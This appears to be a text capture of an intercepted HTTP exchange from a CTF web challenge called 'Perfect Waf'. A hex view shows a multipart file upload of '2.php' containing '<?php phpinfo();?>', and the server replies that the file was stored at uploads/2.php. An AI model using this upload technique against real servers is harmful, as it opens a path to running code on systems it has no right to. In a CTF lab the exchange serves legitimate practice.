 美化 Raw Hex \n
000002b0 2e 63 68 61 6c 6c 65 6e 67 65 2e 63 74 66 70 6c .challenge.ctfpl
000002c0 75 73 2e 63 6e 2f 69 6e 64 65 78 2e 70 68 70 0d us.cn/index.php
000002d0 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 Accept-Encoding
000002e0 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 2c : gzip, deflate,
000002f0 20 62 72 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 br Accept-Lang
00000300 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 uage: zh-CN,zh;q
00000310 3d 30 2e 39 2c 65 6e 3b 71 3d 30 2e 38 2c 65 6e =0.9,en;q=0.8,en
00000320 2d 47 42 3b 71 3d 30 2e 37 2c 65 6e 2d 55 53 3b -GB;q=0.7,en-US;
00000330 71 3d 30 2e 36 0d 0a 43 6f 6e 6e 65 63 74 69 6f q=0.6 Connectio
00000340 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 2d 2d 2d 2d n: close ----
00000350 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e --WebKitFormBoun
00000360 64 61 72 79 66 56 70 72 56 4f 46 5a 52 5a 4b 43 daryfVprVOFZRZKC
00000370 42 70 64 30 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 Bpd0 Content-Di
00000380 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
00000390 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f data; name="uplo
000003a0 61 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 ad_file"; filena
000003b0 6d 65 3d 22 32 2e 70 68 70 22 0d 0a 43 6f 6e 74 me="2.php" Cont
000003c0 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 ent-Type: applic
000003d0 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 65 ation/octet-stre
000003e0 61 6d 0d 0a 0d 0a 0d 0a 3c 3f 70 68 70 20 70 68 am <?php ph
000003f0 70 69 6e 66 6f 28 29 3b 3f 3e 0d 0a 2d 2d 2d 2d pinfo();?> ----
00000400 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e --WebKitFormBoun
00000410 64 61 72 79 66 56 70 72 56 4f 46 5a 52 5a 4b 43 daryfVprVOFZRZKC
00000420 42 70 64 30 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 Bpd0 Content-Di
00000430 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
00000440 64 61 74 61 3b 20 6e 61 6d 65 3d 22 6e 61 6d 65 data; name="name
00000450 22 0d 0a 0d 0a 32 2e 70 68 70 0a 0d 0a 2d 2d 2d " 2.php ---
00000460 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 ---WebKitFormBou
00000470 6e 64 61 72 79 66 56 70 72 56 4f 46 5a 52 5a 4b ndaryfVprVOFZRZK
00000480 43 42 70 64 30 0d 0a 43 6f 6e 74 65 6e 74 2d 44 CBpd0 Content-D
00000490 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
000004a0 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 -data; name="sub
000004b0 6d 69 74 22 0d 0a 0d 0a e4 b8 8a e4 bc a0 0d 0a mit" ä¸□ä¼
000004c0 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d ------WebKitForm
000004d0 42 6f 75 6e 64 61 72 79 66 56 70 72 56 4f 46 5a BoundaryfVprVOFZ
000004e0 52 5a 4b 43 42 70 64 30 2d 2d 0d 0a -- -- -- -- RZKCBpd0--
完成
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Wed, 13 Nov 2024 15:08:43 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 509
5 Connection: close
6 X-Powered-By: PHP/5.5.38
7 Vary: Accept-Encoding
8 Cache-Control: no-cache
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
Perfect Waf
</title>
14 </head>
15 <body>
16 <h2>
Perfect Waf
</h2>
17 <form action="index.php" method="post" enctype="multipart/form-data">
18 <input class="input_file" type="file" name="upload_file"/>
19 <br>
20 <label>
文件名:<input type="text" name="name">
</label>
21 <input class="button" type="submit" name="submit" value="上传"/>
22 </form>
23 </body>
24 </html>
25 上传成功 位置:uploads/2.php
26 <br />
<img src="static/1.jpg" width="768" height="768" />
27
28
29
30
搜索